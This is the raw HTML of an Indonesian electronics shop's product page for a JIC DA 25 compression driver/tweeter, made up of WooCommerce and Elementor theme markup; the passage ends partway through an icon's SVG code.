			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" fetchpriority="high" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-full-screen-2 whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://elektroniksurabaya.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://elektroniksurabaya.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://elektroniksurabaya.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0560ee4315" /><input type="hidden" name="_wp_http_referer" value="/product/compression-driver-tweeter-jic-da-25/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover">
	<a href="https://elektroniksurabaya.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>0</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:70px;" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5682 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">			<link rel="stylesheet" id="wd-woo-single-prod-builder-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4" type="text/css" media="all" /> 											<div id="product-2213" class="single-product-page product type-product post-2213 status-publish first instock product_cat-driver-tweeter-jic has-post-thumbnail shipping-taxable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-1330.css?ver=1695122003" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330" data-elementor-post-type="woodmart_layout">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb">				<a href="https://elektroniksurabaya.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="breadcrumb-link">
					Compression Driver / Tweeter				</a>
							<a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/driver-tweeter-jic/" class="breadcrumb-link breadcrumb-link-last">
					Driver / Tweeter JIC				</a>
							<span class="breadcrumb-last">
					Compression Driver / Tweeter JIC DA 25				</span>
			</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://elektroniksurabaya.com/product/speaker-jic-ls-18125-premium-series/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://elektroniksurabaya.com/product/speaker-jic-ls-18125-premium-series/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LS-18125-Premium-Series.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elektroniksurabaya.com/product/speaker-jic-ls-18125-premium-series/" class="wd-entities-title">
						Speaker JIC LS 18125 Premium Series					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>2.349.725</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://elektroniksurabaya.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-34/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-34/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-34S.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elektroniksurabaya.com/product/compression-driver-tweeter-jic-da-34/" class="wd-entities-title">
						Compression Driver / Tweeter JIC DA 34					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-owl-carousel-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg"><img width="1080" height="1080" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg" class="wp-post-image wp-post-image" alt="" title="Driver Tweeter JIC DA 25" data-caption="" data-src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg" data-large_image="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25.jpg 1080w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Driver-Tweeter-JIC-DA-25-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Compression Driver / Tweeter JIC DA 25
	</h1>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
			
<div class="product_meta wd-layout-default">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				SKU0097			</span>
		</span>
	
	
	
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
			<p class="price"></p>
		</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-4592651 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4592651" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1f05b1d" data-id="1f05b1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-349c038a elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="349c038a" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
						<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://elektroniksurabaya.com/wishlist/" data-key="9b4fc2ff87" data-product-id="2213" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e7e6af9 elementor-widget__width-auto wd-single-action-btn wd-single-compare-btn text-left elementor-widget elementor-widget-wd_single_product_compare_button" data-id="3e7e6af9" data-element_type="widget" data-widget_type="wd_single_product_compare_button.default">
				<div class="elementor-widget-container">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-compare-icon wd-style-text">
			<a href="https://elektroniksurabaya.com/compare/" data-id="2213" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4" type="text/css" media="all" /> 					<div class="wd-visits-count wd-style-with-bg" data-product-id="2213">
			<span class="wd-visits-count-number">15</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-info-box-css" href="https://elektroniksurabaya.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4" type="text/css" media="all" /> 					<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 